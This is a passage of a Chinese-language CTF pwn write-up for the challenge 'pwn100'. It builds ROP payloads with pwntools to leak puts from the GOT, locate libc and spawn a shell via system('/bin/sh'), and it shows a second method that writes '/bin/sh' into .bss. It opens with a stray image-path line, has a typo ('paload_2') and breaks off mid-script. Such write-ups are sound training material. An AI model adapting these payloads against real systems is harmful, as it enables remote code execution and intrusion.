payload_2 = b'a' * (0x40 + 0x8)
payload_2 += p64(pop_rdi) + p64(binsh) + p64(system)
payload_2 = paload_2.ljust(200, b'a')
解法2 - 将/bin/sh写入bss段
问题 - 为什么是bss段而不是其他段？
首先 .bss 段是可读写的，这是选择bss段的基础。其次bss段中的实际上是没有内容的，修改其中的内容，并不会导致程序崩溃。
利用radare或gdb查看bss地址
[0x0040063d]> iS
[Sections]
Nm Paddr       Size Vaddr      Memsz Perms Name
00 0x00000000     0 0x00000000     0 ----
...
25 0x00001050     0 0x00601050    24 -rw- .bss
...
要把 /bin/sh 写入到bss中需要用到程序中自带的函数 fcn.0040063d , fcn.0040063d() 有三个参数，第一个参数是读取内容的存储地址，第二个参数是读取的长度.
这里没有 pop psi; ret 这样的gadget，但是有 pop psi; pop r15; ret 这个gadget，用这个也一样，只不过要给 r15 随便赋一个值。
payload_2 = b'a' * (0x40 +0x8)
payload_2 += p64(pop_rdi) +  p64(bss_binsh)
payload_2 += p64(pop_rsi_r15) + p64(7) + p64(0)
payload_2 += p64(0x0040063d) + p64(main)
payload_2 = payload_2.ljust(200, b'a')
后面获取shell的payload和解法1类似，这里不再赘述
exp
解法1
from pwn import *
from LibcSearcher import *

conn = remote('', )

elf = ELF('./pwn100')
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
pop_rdi = 0x00400763
main = 0x004006b8

payload_1 = b'a' * (0x40 + 0x8)
payload_1 += p64(pop_rdi) + p64(puts_got) + p64(puts_plt)
payload_1 += p64(main) # 获取基址后返回main
payload_1 = payload_1.ljust(200, b'a')

conn.send(payload_1)
conn.recvuntil(b'bye~\n')
puts_addr = u64(conn.recv(8).split(b'\n')[0].ljust(8, b'\x00'))